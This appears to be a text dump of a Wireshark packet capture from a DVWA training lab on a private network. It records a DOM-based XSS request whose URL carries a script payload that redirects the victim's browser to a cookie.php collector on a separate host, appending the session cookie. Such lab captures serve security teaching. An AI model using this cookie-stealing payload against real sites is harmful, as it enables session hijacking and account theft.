 11 2.994755927 192.168.77.1 192.168.77.132 TCP 60 61408 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
12 2.995447719 192.168.77.1 192.168.77.132 HTTP 751 GET /dvwa/vulnerabilities/xss_d/?default=%3Cscr
13 3.008484384 192.168.77.1 192.168.77.132 TCP 60 [TCP ACKed unseen segment] 61408 → 80 [ACK] Seq=
14 3.008484895 192.168.77.132 192.168.77.1 TCP 2974 [TCP Spurious Retransmission] 80 → 61408 [ACK]
15 3.008622327 192.168.77.132 192.168.77.1 HTTP 2084 Continuation
16 3.008622447 192.168.77.1 192.168.77.132 TCP 60 61408 → 80 [ACK] Seq=698 Ack=4951 Win=131328 Le
17 3.046989052 192.168.77.1 192.168.77.132 HTTP 673 GET /dvwa/favicon.ico HTTP/1.1
18 3.048514362 192.168.77.132 192.168.77.1 HTTP 1773 HTTP/1.1 200 OK (image/x-icon)
19 3.048647982 192.168.77.1 192.168.77.132 TCP 60 61408 → 80 [ACK] Seq=1317 Ack=6670 Win=131328 L
22 3.996529408 192.168.77.1 192.168.77.132 TCP 66 [TCP Retransmission] [TCP Port numbers reused]
23 3.996663599 192.168.77.132 192.168.77.1 TCP 60 80 → 61407 [ACK] Seq=1 Ack=1 Win=64240 Len=0
24 5.948785205 192.168.77.132 192.168.77.1 TCP 66 [TCP Retransmission] 80 → 61407 [SYN, ACK] Seq=
Hypertext Transfer Protocol
GET /dvwa/vulnerabilities/xss_d/?default=%3Cscript%3Elocation.href=%22http://192.168.77.130/cookie.php?cookie=%22+
Host: 192.168.77.132\r\n
Connection: keep-alive\r\n
Cache-Control: max-age=0\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safa
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
Accept-Encoding: gzip, deflate\r\n
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6\r\n
Cookie: security=low; PHPSESSID=sp1nf1kpo486ucmdi836k5oit5\r\n